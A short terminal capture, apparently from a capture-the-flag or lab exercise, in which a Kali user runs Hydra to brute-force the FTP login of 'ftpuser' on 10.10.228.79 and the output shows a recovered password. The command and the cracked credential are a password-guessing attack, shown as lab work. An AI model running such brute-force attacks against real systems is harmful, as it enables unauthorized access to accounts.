 ┌──(athryss㉿kali)-[~]
└─$ hydra -l ftpuser -P Desktop/rabbit_wordlist.txt ftp://10.10.228.79/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
e in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-25
 11:19:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p
:82), ~6 tries per task
[DATA] attacking ftp://10.10.228.79:21/
[21][ftp] host: 10.10.228.79   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-25
 11:20:02